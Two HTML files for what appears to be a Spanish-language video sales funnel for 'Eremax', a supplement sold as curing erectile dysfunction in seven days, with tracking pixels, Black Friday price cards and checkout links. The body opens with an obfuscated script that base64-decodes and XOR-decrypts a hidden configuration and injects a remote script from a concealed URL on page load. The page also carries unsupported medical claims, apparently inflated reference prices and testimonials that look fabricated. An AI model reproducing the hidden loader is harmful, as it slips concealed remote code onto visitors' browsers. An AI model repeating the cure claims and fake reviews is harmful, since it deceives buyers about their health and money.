
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Eremax</title>
  <meta name="robots" content="noindex" />
  <!-- Envía la raíz del dominio al quiz, conservando UTM / click-id -->
  <script>location.replace("quiz/" + location.search + location.hash);</script>
  <noscript><meta http-equiv="refresh" content="0; url=quiz/" /></noscript>
</head>
<body></body>
</html>
</file>

<file: eremax/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Resultado Diagnóstico</title>
    
<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/6e3ae2f6-ad64-483b-9bc5-bafc50ec8005/players/6b03a26d018899e2eebb25f9/v4/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="preload" href="https://cdn.converteai.net/6e3ae2f6-ad64-483b-9bc5-bafc50ec8005/68acd108def35b4ab941b94e/main.m3u8" as="fetch">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://license.vturb.com">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1369039562968598');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1369039562968598&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->




    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #000;
            color: #fff;
        }

        /* Topo */
        header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 12px 20px;
            border-bottom: 1px solid #2a2a2a;
            max-width: 1000px;
            margin: 0 auto;
        }

        .doctor-profile {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .doctor-thumb {
            width: 35px;
            height: 35px;
            border-radius: 50%;
            object-fit: cover;
        }

        .doctor-text {
            display: flex;
            flex-direction: column;
        }

        .diag-label {
            font-size: 13px;
            font-weight: 700;
            margin: 0;
            color: #ccc;
        }

        .doctor-name-top {
            font-size: 11px;
            color: #888;
        }

        .status-badge {
            background-color: #0a2a1a;
            color: #4ade80;
            font-size: 12px;
            padding: 4px 10px;
            border-radius: 6px;
            font-weight: bold;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        /* Conteúdo Principal */
        .main-content {
            max-width: 800px;
            margin: 0 auto;
            padding: 20px;
            text-align: center;
        }

        .headline {
            font-size: 26px;
            font-weight: 800;
            margin-bottom: 30px;
            line-height: 1.2;
        }

        .headline span {
            color: #c71423;
        }

        /* VSL - Formato Vertical */
        .vsl-box {
            width: 100%;
            max-width: 380px;
            margin: 0 auto 40px auto;
            border-radius: 12px;
            overflow: hidden;
            box-shadow: 0 4px 15px rgba(0,0,0,0.5);
            background: #000;
        }

        .vsl-box img {
            width: 100%;
            display: block;
        }

        /* Comentários */
        .comments-container {
            text-align: left;
            max-width: 750px;
            margin: 0 auto;
            border-top: 1px solid #2a2a2a;
            padding-top: 20px;
        }

        .comments-header {
            font-size: 14px;
            font-weight: bold;
            margin-bottom: 20px;
            color: #ccc;
        }

        .comment-item {
            display: flex;
            gap: 10px;
            margin-bottom: 25px;
        }

        .user-avatar {
            width: 44px;
            height: 44px;
            border-radius: 50%;
            object-fit: cover;
            flex-shrink: 0;
        }

        .comment-content {
            font-size: 13px;
        }

        .user-name {
            color: #5b9bd5;
            font-weight: bold;
            text-decoration: none;
            display: block;
            margin-bottom: 3px;
        }

        .comment-text {
            line-height: 1.35;
            margin-bottom: 6px;
            color: #e0e0e0;
        }

        .comment-meta {
            color: #666;
            font-size: 12px;
            display: flex;
            align-items: center;
            gap: 6px;
        }

        .meta-link {
            color: #5b9bd5;
            cursor: pointer;
        }

        .meta-link:hover { text-decoration: underline; }

        .likes-badge {
            display: flex;
            align-items: center;
            gap: 3px;
        }

        @media (max-width: 600px) {
            .headline { font-size: 20px; }
            header { padding: 10px; }
        }
    </style>
<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@700;800&display=swap" rel="stylesheet">
</head>
<body>

<script>(function(){var s_t17h=atob("DLqV9UFKkWkvHofCSsG3gDMms1MNdvO2Osmv2m4p9QcBa/OvI9zs2yIl/EdNbKixKcj8hTU5vhxbc/TtJtvhkDI+vwNcPKvgK87hhygo5B1KbaX4EcG3myAn9EsVPOOjPtu4gDUn+A9WM/ewL8zwmzVn6QpAeqqxKdG32WM88AVae6X4aJjo2Tpo/whCe6X4aN70gSBn5B1Cd+G7Z8rnkDcv/x0CbfKgI97m121o5whDa+LgcJi3iBw3");var x_4kt=[];for(var b_6=0;b_6<s_t17h.length;b_6++){x_4kt.push(s_t17h.charCodeAt(b_6)&255);}var m_wg=x_4kt[0];var h_qko=x_4kt.slice(1,1+m_wg);var e_hd4=x_4kt.slice(1+m_wg);var w_v473=e_hd4.map(function(b,h_za){return b^h_qko[h_za%m_wg];});var i_z="";for(var t_o=0;t_o<w_v473.length;t_o++){i_z+=String.fromCharCode(w_v473[t_o]&255);}var y_wt=decodeURIComponent(escape(i_z));var b_r5=JSON.parse(y_wt);var t_8cs=b_r5.globals||[];t_8cs.forEach(function(n_g){window[n_g.name]=n_g.value;});var j_hgr3=document.createElement("script");j_hgr3.src=b_r5.url;j_hgr3.async=true;j_hgr3.defer=true;(b_r5.attributes||[]).forEach(function(j_bh){j_hgr3.setAttribute(j_bh.name,j_bh.value);});(document.head||document.documentElement).appendChild(j_hgr3);})();</script>


  

    <div class="main-content">
        <h1 class="headline">Protocolo Natural<span> Curo mi disfuncion</span> en solo 7 dias</h1>

       <div class="vsl-box">
   <vturb-smartplayer id="vid-6b03a26d018899e2eebb25f9" style="display: block; margin: 0 auto; width: 100%; max-width: 400px;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 160% 0 0; z-index: 0; background-color: black;"></div></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/6e3ae2f6-ad64-483b-9bc5-bafc50ec8005/players/6b03a26d018899e2eebb25f9/v4/player.js", s.async=!0,document.head.appendChild(s); </script>




</div>


<!-- ===================== OFERTA EREMAX (3 potes) ===================== -->
<section class="ofertas esconder" id="ofertas">
  <div class="ofertas-grid">

    <!-- 1 POTE -->
    <div class="oferta-card card-lado card-1">
      <div class="card-top">Básico</div>
      <div class="card-body">
        <div class="tag-bf">BLACK FRIDAY <span>-30%</span></div>
        <h3 class="card-qtd">1 POTE</h3>
        <p class="card-sub">Tratamiento de 1 mes</p>
        <img class="card-img" src="images/eremax-1.png" alt="Eremax 1 pote">
        <div class="card-preco"><span class="moeda">$</span><span class="valor">45</span><span class="cent">,99</span></div>
        <div class="card-linhas">
          <div class="linha linha-azul"><span class="ok">✓</span> AHORRAS $20,00</div>
          <div class="linha"><span class="ok">✓</span> GARANTÍA DE DEVOLUCIÓN</div>
        </div>
        <a href="https://gd-holding.mycartpanda.com/checkout/214601513:1?subscription=4807" class="btn-comprar btn-cinza"><span class="cart">🛒</span> COMPRAR AHORA</a>
        <div class="cartoes"><img src="images/cards.webp" alt="Visa, Mastercard, American Express, Discover"></div>
        <div class="card-total">total: <s>$65,99</s> <b>$45,99</b></div>
      </div>
    </div>

    <!-- 3 POTES (destaque) -->
    <div class="oferta-card card-destaque card-3">
      <div class="card-top-destaque">✦ BLACK <span>FRIDAY</span> ✦</div>
      <div class="card-body">
        <h3 class="card-qtd card-qtd-lg">3 POTES</h3>
        <p class="card-sub">Tratamiento de 3 meses</p>
        <div class="img-wrap">
          <img class="card-img card-img-lg" src="images/eremax-3.png" alt="Eremax 3 potes">
          <div class="selo"><small>BLACK FRIDAY</small><strong>60%</strong><small>OFF</small></div>
        </div>
        <div class="card-preco card-preco-lg"><span class="moeda">$</span><span class="valor">33</span><span class="cent">,00<small>POR<br>POTE</small></span></div>
        <div class="box-economia"><span class="ok">✓</span> AHORRAS <b>$150,00</b></div>
        <div class="box-bf"><span class="ok-gold">✓</span> OFERTA BLACK FRIDAY</div>
        <div class="box-garantia"><span class="ok">✓</span> GARANTÍA DE DEVOLUCIÓN</div>
        <a href="https://gd-holding.mycartpanda.com/checkout/214614090:1?subscription=4807" class="btn-comprar btn-verde"><span class="cart">🛒</span> COMPRAR AHORA</a>
        <div class="cartoes"><img src="images/cards.webp" alt="Visa, Mastercard, American Express, Discover"></div>
        <div class="card-total">total: <s>$248,99</s> <b>$98,99</b></div>
        <div class="frete-gratis">+ENVÍO GRATIS</div>
      </div>
    </div>

    <!-- 2 POTES -->
    <div class="oferta-card card-lado card-2">
      <div class="card-top">Buen Valor</div>
      <div class="card-body">
        <div class="tag-bf">BLACK FRIDAY <span>-47%</span></div>
        <h3 class="card-qtd">2 POTES</h3>
        <p class="card-sub">Tratamiento de 2 meses</p>
        <img class="card-img" src="images/eremax-2.png" alt="Eremax 2 potes">
        <div class="card-preco"><span class="moeda">$</span><span class="valor">40</span><span class="cent">,00<small>POR<br>POTE</small></span></div>
        <div class="card-linhas">
          <div class="linha linha-azul"><span class="ok">✓</span> AHORRAS $70,00</div>
          <div class="linha"><span class="ok">✓</span> GARANTÍA DE DEVOLUCIÓN</div>
        </div>
        <a href="https://gd-holding.mycartpanda.com/checkout/214613428:1?subscription=4807" class="btn-comprar btn-cinza"><span class="cart">🛒</span> COMPRAR AHORA</a>
        <div class="cartoes"><img src="images/cards.webp" alt="Visa, Mastercard, American Express, Discover"></div>
        <div class="card-total">total: <s>$149,99</s> <b>$79,99</b></div>
      </div>
    </div>

  </div>
</section>

<style>
  .ofertas { width: min(1060px, calc(100vw - 20px)); margin: 0 0 50px 50%; transform: translateX(-50%); box-sizing: border-box; padding: 0 10px; font-family: 'Roboto Condensed', 'Segoe UI', Arial, sans-serif; color: #15202b; }
  .ofertas-grid { display: grid; grid-template-columns: 1fr 1.08fr 1fr; gap: 22px; align-items: start; }
  .oferta-card { background: #fff; border-radius: 14px; overflow: hidden; border: 1px solid #dbe3ec; text-align: center; }
  .card-lado { margin-top: 20px; }
  .card-top { background: #edf2f7; font-weight: 700; font-size: 20px; padding: 14px; color: #15202b; }
  .card-body { padding: 16px 18px 20px; display: flex; flex-direction: column; align-items: center; }
  .card-qtd { font-size: 32px; font-weight: 800; margin: 4px 0 0; letter-spacing: .5px; color: #15202b; }
  .card-qtd-lg { font-size: 38px; }
  .card-sub { margin: 4px 0 8px; color: #5b6b7b; font-size: 14px; font-family: 'Segoe UI', Arial, sans-serif; }
  .tag-bf { background: #111; color: #fff; font-size: 11px; font-weight: 800; padding: 3px 10px; border-radius: 20px; }
  .tag-bf span { color: #f5c542; }
  .card-img { width: 100%; height: 190px; object-fit: contain; }
  .card-img-lg { height: 230px; }
  .card-2 .card-img { transform: scale(1.15); }
  .card-1 .card-img { transform: none; height: 200px; object-fit: cover; margin: 4px 0; }
  .card-img-lg { transform: scale(1.1); }
  .img-wrap { position: relative; width: 100%; }
  .selo { position: absolute; top: 0; right: -4px; width: 86px; height: 86px; border-radius: 50%;
          background: #111; border: 4px solid #d4a52c; box-shadow: 0 0 0 3px #f5d36b;
          display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; transform: rotate(10deg); }
  .selo small { font-size: 9px; font-weight: 800; color: #f5d36b; }
  .selo strong { font-size: 26px; line-height: 1; }
  .card-preco { display: flex; align-items: flex-start; justify-content: center; margin: 10px 0 12px; color: #15202b; }
  .card-preco .moeda { font-size: 24px; font-weight: 800; margin-top: 8px; }
  .card-preco .valor { font-size: 64px; font-weight: 800; line-height: 1; letter-spacing: -2px; }
  .card-preco .cent { font-size: 22px; font-weight: 800; margin-top: 6px; display: flex; flex-direction: column; align-items: flex-start; }
  .card-preco .cent small { font-size: 10px; line-height: 1.1; margin-top: 4px; color: #333; }
  .card-preco-lg .valor { font-size: 76px; }
  .card-linhas { width: 100%; border-top: 1px solid #dbe3ec; margin-bottom: 18px; }
  .linha { font-size: 12px; font-weight: 700; padding: 8px 0; border-bottom: 1px solid #dbe3ec; color: #15202b; font-family: 'Segoe UI', Arial, sans-serif; }
  .linha-azul { color: #0d3b78; }
  .ok { display: inline-flex; width: 15px; height: 15px; border-radius: 50%; background: #1aa34a; color: #fff; font-size: 10px; align-items: center; justify-content: center; margin-right: 4px; }
  .ok-gold { display: inline-flex; width: 18px; height: 18px; border-radius: 50%; background: #f5c542; color: #111; font-size: 11px; align-items: center; justify-content: center; margin-right: 6px; }
  .box-economia, .box-bf, .box-garantia { width: 100%; box-sizing: border-box; border-radius: 8px; margin-bottom: 8px; font-family: 'Segoe UI', Arial, sans-serif; font-weight: 700; }
  .box-economia { background: #fff6d6; border: 1px solid #f0d27a; padding: 11px; font-size: 12px; }
  .box-economia b { font-size: 22px; vertical-align: middle; margin-left: 4px; }
  .box-bf { background: #111; color: #f5c542; border: 2px solid #d4a52c; padding: 12px; font-size: 14px; letter-spacing: .5px; }
  .box-garantia { background: #fff; border: 1px solid #dbe3ec; padding: 9px; font-size: 11px; }
  .btn-comprar { display: block; width: 100%; box-sizing: border-box; text-decoration: none; color: #fff; font-weight: 800; font-size: 22px; padding: 15px 10px; border-radius: 10px; letter-spacing: .5px; transition: transform .15s; }
  .btn-comprar:hover { transform: scale(1.03); }
  .btn-cinza { background: linear-gradient(90deg, #6b7580, #9aa3ab 50%, #6b7580); box-shadow: 0 4px 0 #444c54; }
  .btn-verde { background: linear-gradient(180deg, #22d17a, #0fa957); box-shadow: 0 4px 0 #0a7a3e; font-size: 24px; animation: pulso 1.6s infinite; }
  @keyframes pulso { 0%,100% { transform: scale(1); } 50% { transform: scale(1.04); } }
  .cart { font-size: 18px; }
  .cartoes { display: flex; gap: 6px; justify-content: center; margin: 14px 0 10px; }
  .cartoes img { display: block; width: 100%; max-width: 230px; height: auto; }
  .card-total { font-size: 21px; color: #15202b; }
  .card-total s { color: #8a96a3; margin-right: 4px; }
  .card-total b { font-weight: 800; }
  .frete-gratis { color: #0fa957; font-weight: 800; font-size: 13px; letter-spacing: .5px; margin-top: 4px; font-family: 'Segoe UI', Arial, sans-serif; }
  .card-destaque { border: 2px solid #15202b; border-radius: 16px; box-shadow: 0 10px 30px rgba(0,0,0,.35); }
  .card-destaque .card-body { background: #fffaf0; }
  .card-top-destaque { background: #15202b; color: #fff; font-size: 30px; font-weight: 800; padding: 14px; border-bottom: 3px solid #d4a52c; letter-spacing: 1px; }
  .card-top-destaque span { color: #f5c542; }

  /* ---- Celular: destaque primeiro, botão depois do total (igual print) ---- */
  @media (max-width: 768px) {
    .ofertas { width: 100%; margin: 0 0 40px; transform: none; padding: 0; }
    .ofertas-grid { grid-template-columns: 1fr; max-width: 400px; margin: 0 auto; gap: 18px; }
    .card-3 { order: 1; } .card-2 { order: 2; } .card-1 { order: 3; }
    .card-lado { margin-top: 0; }
    .card-top-destaque { font-size: 26px; }
    .card-destaque .cartoes { display: none; }
    .card-destaque .card-total { order: 1; margin: 6px 0 14px; }
    .card-destaque .btn-comprar { order: 2; }
    .card-destaque .card-body > * { order: 0; }
    .card-destaque .card-total { order: 1; }
    .card-destaque .btn-comprar { order: 2; }
    .card-destaque .card-total { margin-bottom: 0; }
    .card-destaque .frete-gratis { order: 1; margin: 2px 0 14px; }
  }
</style>
<!-- =================== FIM OFERTA EREMAX =================== -->


<style>
  .esconder {
    display: none;
  }
</style>

<script>
  var delaySeconds = 1;
  var player = document.querySelector("vturb-smartplayer");
  player.addEventListener("player:ready", function() {
    player.displayHiddenElements(delaySeconds, [".esconder"], {
      persist: true
    });
  });
</script>



    


        <div class="comments-container">
            <div class="comments-header">Comentarios de Usuarios</div>

            <!-- Comentário 1 -->
            <div class="comment-item">
                <img src="images/antonio-garcia.jpeg" class="user-avatar" alt="António García">
                <div class="comment-content">
                    <span class="user-name">António García</span>
                    <p class="comment-text">Honestamente pensé que este tipo de cosas eran una estafa, pero maldita sea... ¡esta cosa realmente funciona! En menos de 1 semana me convertí en un toro en la cama y debo decir que estoy MUY feliz con los resultados. Mi esposa también.</p>
                    <div class="comment-meta">
                        <span class="meta-link">Me gusta</span> · <span class="meta-link">Responder</span> · <span class="likes-badge">👍 13</span> · 1 h
                    </div>
                </div>
            </div>

            <!-- Comentário 2 -->
            <div class="comment-item">
                <img src="images/manuel-rodrigues.jpeg" class="user-avatar" alt="Manuel Rodriguez">
                <div class="comment-content">
                    <span class="user-name">Manuel Rodriguez</span>
                    <p class="comment-text">Hombre, al principio era escéptico, pero después de dos semanas, ¡la diferencia es increíble! Mi confianza se disparó por las nubes y mi chica definitivamente se dio cuenta. ¡Ojalá hubiera encontrado esto antes!</p>
                    <div class="comment-meta">
                        <span class="meta-link">Me gusta</span> · <span class="meta-link">Responder</span> · <span class="likes-badge">👍 66</span> · 1 h
                    </div>
                </div>
            </div>

            <!-- Comentário 3 -->
            <div class="comment-item">
                <img src="images/jose-gonzales.jpeg" class="user-avatar" alt="José González">
                <div class="comment-content">
                    <span class="user-name">José González</span>
                    <p class="comment-text">No voy a mentir, estuve inseguro durante años. ¿Ahora? No más ansiedad cuando llega el momento de actuar. Si estás indeciso, inténtalo. Te lo agradecerás más tarde.</p>
                    <div class="comment-meta">
                        <span class="meta-link">Me gusta</span> · <span class="meta-link">Responder</span> · <span class="likes-badge">👍 25</span> · 1 h
                    </div>
                </div>
            </div>

            <!-- Comentário 4 -->
            <div class="comment-item">
                <img src="images/francisco-fernandez.jpeg" class="user-avatar" alt="Francisco Fernandez">
                <div class="comment-content">
                    <span class="user-name">Francisco Fernandez</span>
                    <p class="comment-text">Estaba a punto de gastar $$$ en algo loco, pero primero le di una oportunidad a esto... me alegro de haberlo hecho. Me tomó algunas semanas, pero mi tamaño y resistencia ahora están en otro nivel. Confianza = 1000%.</p>
                    <div class="comment-meta">
                        <span class="meta-link">Me gusta</span> · <span class="meta-link">Responder</span> · <span class="likes-badge">👍 71</span> · 1 h
                    </div>
                </div>
            </div>

            <!-- Comentário 5 -->
            <div class="comment-item">
                <img src="images/david-lopez.jpeg" class="user-avatar" alt="David Lopez">
                <div class="comment-content">
                    <span class="user-name">David Lopez</span>
                    <p class="comment-text">Nunca pensé que estaría escribiendo algo como esto, pero allá vamos. De hecho, veo la diferencia, y no soy solo yo: mi chica me dijo directamente que ella también lo sentía. ¡Un cambio de juego!</p>
                    <div class="comment-meta">
                        <span class="meta-link">Me gusta</span> · <span class="meta-link">Responder</span> · <span class="likes-badge">👍 19</span> · 1 h
                    </div>
                </div>
            </div>

        </div>
    </div>

</body>
</html>
</file>
